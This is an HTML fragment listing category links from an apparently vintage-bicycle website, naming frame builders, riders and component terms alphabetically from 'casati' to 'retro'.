	<li class="cat-item cat-item-1221"><a href="https://bicyclecampagnolorecord.com/category/casati/" >casati</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://bicyclecampagnolorecord.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bicyclecampagnolorecord.com/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://bicyclecampagnolorecord.com/category/cervelo/" >cervelo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://bicyclecampagnolorecord.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bicyclecampagnolorecord.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bicyclecampagnolorecord.com/category/chesini/" >chesini</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bicyclecampagnolorecord.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bicyclecampagnolorecord.com/category/chorus/" >chorus</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bicyclecampagnolorecord.com/category/ciclo/" >ciclo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://bicyclecampagnolorecord.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://bicyclecampagnolorecord.com/category/ciocc/" >ciocc</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bicyclecampagnolorecord.com/category/cipollini/" >cipollini</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://bicyclecampagnolorecord.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bicyclecampagnolorecord.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://bicyclecampagnolorecord.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bicyclecampagnolorecord.com/category/clincher/" >clincher</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://bicyclecampagnolorecord.com/category/colango/" >colango</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bicyclecampagnolorecord.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bicyclecampagnolorecord.com/category/colner/" >colner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bicyclecampagnolorecord.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bicyclecampagnolorecord.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bicyclecampagnolorecord.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://bicyclecampagnolorecord.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://bicyclecampagnolorecord.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bicyclecampagnolorecord.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://bicyclecampagnolorecord.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bicyclecampagnolorecord.com/category/coppola/" >coppola</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bicyclecampagnolorecord.com/category/corima/" >corima</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://bicyclecampagnolorecord.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://bicyclecampagnolorecord.com/category/crankset/" >crankset</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bicyclecampagnolorecord.com/category/crippa/" >crippa</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bicyclecampagnolorecord.com/category/crit/" >crit</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bicyclecampagnolorecord.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bicyclecampagnolorecord.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bicyclecampagnolorecord.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bicyclecampagnolorecord.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bicyclecampagnolorecord.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bicyclecampagnolorecord.com/category/cyfac/" >cyfac</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bicyclecampagnolorecord.com/category/daccordi/" >daccordi</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://bicyclecampagnolorecord.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://bicyclecampagnolorecord.com/category/dario/" >dario</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bicyclecampagnolorecord.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://bicyclecampagnolorecord.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bicyclecampagnolorecord.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bicyclecampagnolorecord.com/category/derosa/" >derosa</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bicyclecampagnolorecord.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bicyclecampagnolorecord.com/category/devinci/" >devinci</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bicyclecampagnolorecord.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bicyclecampagnolorecord.com/category/discbrake/" >discbrake</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bicyclecampagnolorecord.com/category/dogma/" >dogma</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://bicyclecampagnolorecord.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bicyclecampagnolorecord.com/category/dosi/" >dosi</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://bicyclecampagnolorecord.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bicyclecampagnolorecord.com/category/dreambuild/" >dreambuild</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bicyclecampagnolorecord.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bicyclecampagnolorecord.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bicyclecampagnolorecord.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bicyclecampagnolorecord.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bicyclecampagnolorecord.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bicyclecampagnolorecord.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bicyclecampagnolorecord.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bicyclecampagnolorecord.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://bicyclecampagnolorecord.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bicyclecampagnolorecord.com/category/este/" >este</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bicyclecampagnolorecord.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bicyclecampagnolorecord.com/category/exxon/" >exxon</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://bicyclecampagnolorecord.com/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bicyclecampagnolorecord.com/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bicyclecampagnolorecord.com/category/faggin/" >faggin</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bicyclecampagnolorecord.com/category/faini/" >faini</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://bicyclecampagnolorecord.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://bicyclecampagnolorecord.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bicyclecampagnolorecord.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://bicyclecampagnolorecord.com/category/fausto/" >fausto</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bicyclecampagnolorecord.com/category/favorit/" >favorit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bicyclecampagnolorecord.com/category/festka/" >festka</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bicyclecampagnolorecord.com/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://bicyclecampagnolorecord.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bicyclecampagnolorecord.com/category/flamboyant/" >flamboyant</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bicyclecampagnolorecord.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bicyclecampagnolorecord.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bicyclecampagnolorecord.com/category/flops/" >flops</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bicyclecampagnolorecord.com/category/fondriest/" >fondriest</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bicyclecampagnolorecord.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://bicyclecampagnolorecord.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://bicyclecampagnolorecord.com/category/franceschi/" >franceschi</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bicyclecampagnolorecord.com/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bicyclecampagnolorecord.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bicyclecampagnolorecord.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://bicyclecampagnolorecord.com/category/frejus/" >frejus</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bicyclecampagnolorecord.com/category/freschi/" >freschi</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bicyclecampagnolorecord.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bicyclecampagnolorecord.com/category/froome/" >froome</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bicyclecampagnolorecord.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://bicyclecampagnolorecord.com/category/galmod/" >galmod</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bicyclecampagnolorecord.com/category/galmozzi/" >galmozzi</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bicyclecampagnolorecord.com/category/ganna/" >ganna</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bicyclecampagnolorecord.com/category/gardin/" >gardin</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bicyclecampagnolorecord.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bicyclecampagnolorecord.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bicyclecampagnolorecord.com/category/getest/" >getest</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bicyclecampagnolorecord.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bicyclecampagnolorecord.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bicyclecampagnolorecord.com/category/gios/" >gios</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bicyclecampagnolorecord.com/category/giro/" >giro</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bicyclecampagnolorecord.com/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bicyclecampagnolorecord.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://bicyclecampagnolorecord.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://bicyclecampagnolorecord.com/category/gramaglia/" >gramaglia</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bicyclecampagnolorecord.com/category/grandis/" >grandis</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bicyclecampagnolorecord.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://bicyclecampagnolorecord.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://bicyclecampagnolorecord.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://bicyclecampagnolorecord.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bicyclecampagnolorecord.com/category/grega/" >grega</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bicyclecampagnolorecord.com/category/groupset/" >groupset</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bicyclecampagnolorecord.com/category/grwm/" >grwm</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bicyclecampagnolorecord.com/category/guarnitura/" >guarnitura</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://bicyclecampagnolorecord.com/category/guerciotti/" >guerciotti</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://bicyclecampagnolorecord.com/category/guerciottioro/" >guerciotti&#039;oro&#039;</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://bicyclecampagnolorecord.com/category/hacktastic/" >hacktastic</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://bicyclecampagnolorecord.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bicyclecampagnolorecord.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bicyclecampagnolorecord.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://bicyclecampagnolorecord.com/category/hates/" >hates</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bicyclecampagnolorecord.com/category/headbadge/" >headbadge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bicyclecampagnolorecord.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bicyclecampagnolorecord.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bicyclecampagnolorecord.com/category/hq944/" >hq944</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bicyclecampagnolorecord.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://bicyclecampagnolorecord.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://bicyclecampagnolorecord.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://bicyclecampagnolorecord.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bicyclecampagnolorecord.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://bicyclecampagnolorecord.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bicyclecampagnolorecord.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bicyclecampagnolorecord.com/category/italvega/" >italvega</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://bicyclecampagnolorecord.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bicyclecampagnolorecord.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bicyclecampagnolorecord.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bicyclecampagnolorecord.com/category/junge/" >junge</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://bicyclecampagnolorecord.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://bicyclecampagnolorecord.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://bicyclecampagnolorecord.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bicyclecampagnolorecord.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bicyclecampagnolorecord.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bicyclecampagnolorecord.com/category/kuota/" >kuota</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://bicyclecampagnolorecord.com/category/leroica/" >l&#039;eroica</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bicyclecampagnolorecord.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bicyclecampagnolorecord.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://bicyclecampagnolorecord.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bicyclecampagnolorecord.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bicyclecampagnolorecord.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://bicyclecampagnolorecord.com/category/legnano/" >legnano</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://bicyclecampagnolorecord.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bicyclecampagnolorecord.com/category/licinio/" >licinio</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bicyclecampagnolorecord.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://bicyclecampagnolorecord.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bicyclecampagnolorecord.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bicyclecampagnolorecord.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bicyclecampagnolorecord.com/category/litespeed/" >litespeed</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bicyclecampagnolorecord.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://bicyclecampagnolorecord.com/category/look596/" >look596</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bicyclecampagnolorecord.com/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bicyclecampagnolorecord.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bicyclecampagnolorecord.com/category/luders/" >lüders</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://bicyclecampagnolorecord.com/category/lugged/" >lugged</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bicyclecampagnolorecord.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://bicyclecampagnolorecord.com/category/lynskey/" >lynskey</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bicyclecampagnolorecord.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://bicyclecampagnolorecord.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bicyclecampagnolorecord.com/category/magene/" >magene</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://bicyclecampagnolorecord.com/category/maggini/" >maggini</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bicyclecampagnolorecord.com/category/maggioni/" >maggioni</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://bicyclecampagnolorecord.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://bicyclecampagnolorecord.com/category/manon/" >manon</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bicyclecampagnolorecord.com/category/marinoni/" >marinoni</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bicyclecampagnolorecord.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bicyclecampagnolorecord.com/category/masi/" >masi</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://bicyclecampagnolorecord.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bicyclecampagnolorecord.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://bicyclecampagnolorecord.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bicyclecampagnolorecord.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bicyclecampagnolorecord.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bicyclecampagnolorecord.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bicyclecampagnolorecord.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://bicyclecampagnolorecord.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bicyclecampagnolorecord.com/category/mercian/" >mercian</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://bicyclecampagnolorecord.com/category/merckx/" >merckx</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bicyclecampagnolorecord.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://bicyclecampagnolorecord.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bicyclecampagnolorecord.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bicyclecampagnolorecord.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://bicyclecampagnolorecord.com/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bicyclecampagnolorecord.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://bicyclecampagnolorecord.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bicyclecampagnolorecord.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bicyclecampagnolorecord.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://bicyclecampagnolorecord.com/category/mondial/" >mondial</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://bicyclecampagnolorecord.com/category/montelatici/" >montelatici</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bicyclecampagnolorecord.com/category/moots/" >moots</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bicyclecampagnolorecord.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bicyclecampagnolorecord.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bicyclecampagnolorecord.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://bicyclecampagnolorecord.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://bicyclecampagnolorecord.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bicyclecampagnolorecord.com/category/nahbs/" >nahbs</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://bicyclecampagnolorecord.com/category/nairo/" >nairo</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bicyclecampagnolorecord.com/category/nassr/" >nassr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://bicyclecampagnolorecord.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bicyclecampagnolorecord.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://bicyclecampagnolorecord.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://bicyclecampagnolorecord.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://bicyclecampagnolorecord.com/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://bicyclecampagnolorecord.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://bicyclecampagnolorecord.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bicyclecampagnolorecord.com/category/nuovo/" >nuovo</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bicyclecampagnolorecord.com/category/obrea/" >obrea</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://bicyclecampagnolorecord.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bicyclecampagnolorecord.com/category/oldbici/" >oldbici</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://bicyclecampagnolorecord.com/category/olmo/" >olmo</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bicyclecampagnolorecord.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bicyclecampagnolorecord.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://bicyclecampagnolorecord.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bicyclecampagnolorecord.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bicyclecampagnolorecord.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bicyclecampagnolorecord.com/category/ottusi/" >ottusi</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bicyclecampagnolorecord.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bicyclecampagnolorecord.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://bicyclecampagnolorecord.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bicyclecampagnolorecord.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bicyclecampagnolorecord.com/category/paletti/" >paletti</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bicyclecampagnolorecord.com/category/palettipista/" >paletti&#039;pista&#039;</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bicyclecampagnolorecord.com/category/paratella/" >paratella</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://bicyclecampagnolorecord.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bicyclecampagnolorecord.com/category/parlee/" >parlee</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bicyclecampagnolorecord.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bicyclecampagnolorecord.com/category/patelli/" >patelli</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://bicyclecampagnolorecord.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bicyclecampagnolorecord.com/category/pegoretti/" >pegoretti</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bicyclecampagnolorecord.com/category/pela/" >pela&#039;</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bicyclecampagnolorecord.com/category/peloso/" >peloso</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://bicyclecampagnolorecord.com/category/perfekter/" >perfekter</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://bicyclecampagnolorecord.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bicyclecampagnolorecord.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bicyclecampagnolorecord.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bicyclecampagnolorecord.com/category/pogliaghi/" >pogliaghi</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bicyclecampagnolorecord.com/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bicyclecampagnolorecord.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bicyclecampagnolorecord.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bicyclecampagnolorecord.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bicyclecampagnolorecord.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bicyclecampagnolorecord.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://bicyclecampagnolorecord.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://bicyclecampagnolorecord.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bicyclecampagnolorecord.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bicyclecampagnolorecord.com/category/rauler/" >rauler</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://bicyclecampagnolorecord.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bicyclecampagnolorecord.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bicyclecampagnolorecord.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bicyclecampagnolorecord.com/category/removable/" >removable</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bicyclecampagnolorecord.com/category/rennrad/" >rennrad</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://bicyclecampagnolorecord.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://bicyclecampagnolorecord.com/category/restoratrion/" >restoratrion</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://bicyclecampagnolorecord.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://bicyclecampagnolorecord.com/category/retro/" >retro</a>
</li>
